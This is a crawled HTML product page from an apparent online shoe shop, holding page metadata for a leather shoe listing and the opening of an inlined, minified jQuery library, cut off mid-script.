

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcoko.com/products/hand
body_size: 73484
content:

                                        <!DOCTYPE html>
<html lang="en" class="general">

<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="">

    <title>Handcrafted Leather Shoes - admin33</title>
    <meta name="description" content="">

    
    <link rel="icon" href="https://img.fasticshop.com/uploader/ebb15695d144ded14576051d084bb8ab9a720c52.png" type="image/x-icon">
    
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" cosntent="black-translucent" />
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta name="aplus-terminal" content="1" />
<meta name="format-detection" content="telephone=no, email=no" />
        <link rel="dns-prefetch" href="https://static.fasticshop.com">
        <link rel="preconnect" href="https://static.fasticshop.com">
    
        <link rel="dns-prefetch" href="https://static.fasticshop.com">
        <link rel="preconnect" href="https://static.fasticshop.com">
    
        <link rel="dns-prefetch" href="https://img.fasticshop.com">
        <link rel="preconnect" href="https://img.fasticshop.com">
    
    <meta property="og:site_name" content="admin33">
    <meta property="og:url" content="https://www.topcoko.com/products/hand">
    <meta property="og:title" content="Handcrafted Leather Shoes">
    <meta property="og:description" content=" Elegant Stitching An Embossed Body And A Glossy Finish A True Gentleman s Classic This spectacular shoe was designed to take an everyday staple and turn it into something that will set you apart from the rest The bold color is striking The materials are cut by hand rather than with a laser or machine The sole is stacke">
    <meta property="og:type" content="product.category">
    <meta name="twitter:card" content="summary"/>
    <meta name="twitter:title" content="Handcrafted Leather Shoes"/>
    <meta name="twitter:description" content=" Elegant Stitching An Embossed Body And A Glossy Finish A True Gentleman s Classic This spectacular shoe was designed to take an everyday staple and turn it into something that will set you apart from the rest The bold color is striking The materials are cut by hand rather than with a laser or machine The sole is stacke"/>


<!-- 只在详情页展示-->

<meta property="og:price:amount" content="59.99">
<meta property="og:price:currency" content="AED">
<meta property="og:image" content="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg">
<meta property="og:image:secure_url" content="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"/>
<meta name="twitter:image" content="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg">


<link rel="stylesheet" href="https://static.fasticshop.com/liquid/buyer/public/css/styles.min.css?t=20260124185512"><link rel="stylesheet"
    href="https://static.fasticshop.com/liquid/buyer/public/css/composite.comm.min.css?t=20260124185512"><script>
    !function(t){function e(){var e=l.getBoundingClientRect().width;640<e/i&&(e=640*i),t.rem=e/16,40<=t.rem&&(t.rem=40),l.style.fontSize=t.rem+"px"}var i,a,n,r,o=t.document,l=o.documentElement,d=o.querySelector('meta[name="viewport"]'),m=o.querySelector('meta[name="flexible"]');d?(r=d.getAttribute("content").match(/initial\-scale=(["']?)([\d\.]+)\1?/))&&(a=parseFloat(r[2]),i=parseInt(1/a)):m&&(r=m.getAttribute("content").match(/initial\-dpr=(["']?)([\d\.]+)\1?/))&&(i=parseFloat(r[2]),a=parseFloat((1/i).toFixed(2)));if(!i&&!a){var c=(t.navigator.appVersion.match(/android/gi),t.navigator.appVersion.match(/iphone/gi)),s=t.devicePixelRatio;a=1/(i=c?3<=s?3:2<=s?2:1:s)}if(l.setAttribute("data-dpr",i),!d)if((d=o.createElement("meta")).setAttribute("name","viewport"),d.setAttribute("content","initial-scale="+a+", maximum-scale="+a+", minimum-scale="+a+", user-scalable=no"),l.firstElementChild)l.firstElementChild.appendChild(d);else{var u=o.createElement("div");u.appendChild(d),o.write(u.innerHTML)}t.dpr=i,t.addEventListener("resize",function(){clearTimeout(n),n=setTimeout(e,300)},!1),o.readyState,o.addEventListener("DOMContentLoaded",function(){},!1),e()}(window);
</script>

<script>
(function(e,t){var n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toString,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new x.fn.init(e,t,r)},w=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=/\S+/g,C=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,k=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,E=/^[\],:{}\s]*$/,S=/(?:^|:|,)(?:\s*\[)+/g,A=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,j=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,D=/^-ms-/,L=/-([\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e){(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMContentLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,constructor:x,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject(n))for(i in n)x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=a.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++)if(null!=(o=arguments[l]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?(n=!1,a=e&&x.isArray(e)?e:[]):a=e&&x.isPlainObject(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r));return s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery===x&&(e.jQuery=l),x},isReady:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body)return setTimeout(x.ready);x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e))return!1;try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}if(x.support.ownLast)for(n in e)return v.call(e,n);for(n in e);return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=x.trim(n),n&&E.test(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&x.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:b&&!b.call("\ufeff\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m)return m.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return e.apply(n||this,r.concat(g.call(arguments)))},i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var l=0,u=e.length,c=null==r;if("object"===x.type(r)){o=!0;for(l in r)x.access(e,n,l,r[l],!0,a,s)}else if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(x(e),n)})),n))for(;u>l;l++)n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)));return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),x.ready.promise=function(t){if(!n)if(n=x.Deferred(),"complete"===a.readyState)setTimeout(x.ready);else if(a.addEventListener)a.addEventListener("DOMContentLoaded",q,!1),e.addEventListener("load",q,!1);else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var r=!1;try{r=null==e.frameElement&&a.documentElement}catch(i){}r&&r.doScroll&&function o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return setTimeout(o,50)}_(),x.ready()}}()}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return x.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=x(a),function(e,t){var n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",W=R.replace("w","w#"),$="\\["+P+"*("+R+")"+P+"*(?:([*^$|!~]?=)"+P+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+W+")|)|)"+P+"*\\]",I=":("+R+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+$.replace(3,8)+")*)|.*)\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegExp(P+"*[+~]"),Y=RegExp("="+P+"*([^\\]'\"]*)"+P+"*\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\.("+R+")"),TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,et=/^(?:input|select|textarea|button)$/i,tt=/^h\d$/i,nt=/'|\\/g,rt=RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p(t),t=t||f,n=n||[],!e||"string"!=typeof e)return n;if(1!==(l=t.nodeType)&&9!==l)return[];if(h&&!i){if(o=Z.exec(e))if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode)return n;if(a.id===s)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v(t,a)&&a.id===s)return n.push(a),n}else{if(o[2])return M.apply(n,t.getElementsByTagName(e)),n;if((s=o[3])&&r.getElementsByClassName&&t.getElementsByClassName)return M.apply(n,t.getElementsByClassName(s)),n}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.replace(nt,"\\$&"):t.setAttribute("id",m),m="[id='"+m+"'] ",u=c.length;while(u--)c[u]=m+yt(c[u]);y=V.test(e)&&t.parentNode||t,x=c.join(",")}if(x)try{return M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return e.push(n+=" ")>o.cacheLength&&delete t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ct(e,t){var n=e.split("|"),r=e.length;while(r--)o.attrHandle[n[r]]=t}function pt(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function ft(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function dt(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType&&n.documentElement?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent&&i!==i.top&&i.attachEvent("onbeforeunload",function(){p()}),r.attributes=ut(function(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div class='a'></div><div class='a i'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode("id");return n&&n.value===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},o.find.CLASS=r.getElementsByClassName&&function(e,n){return typeof n.getElementsByClassName!==j&&h?n.getElementsByClassName(e):t},m=[],g=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||g.push("\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^='']").length&&g.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&ut(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),m.push("!=",I)}),g=g.length&&RegExp(g.join("|")),m=m.length&&RegExp(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},A=d.compareDocumentPosition?function(e,t){if(e===t)return S=!0,0;var i=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t);return i?1&i||!r.sortDetached&&t.compareDocumentPosition(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return S=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0;if(o===a)return pt(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),t=t.replace(Y,"='$1']"),!(!r.matchesSelector||!h||m&&m.test(t)||g&&g.test(t)))try{var n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(i){}return at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p(e);var i=o.attrHandle[n.toLowerCase()],a=i&&L.call(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},at.uniqueSort=function(e){var t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice(0),e.sort(A),S){while(t=e[o++])t===e[o]&&(i=n.push(o));while(i--)e.splice(n[i],1)}return e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=a(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=a(t);return n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error(e[0]),e},PSEUDO:function(e){var n,r=!e[5]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]&&e[4]!==t?e[2]=e[4]:r&&J.test(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.length)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=N[e+" "];return t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==j&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[b]||(m[b]={}),u=c[e]||[],d=u[0]===T&&u[1],f=u[0]===T&&u[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[T,d,f];break}}else if(v&&(u=(t[b]||(t[b]={}))[e])&&u[0]===T)f=u[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang: "+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===d},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return 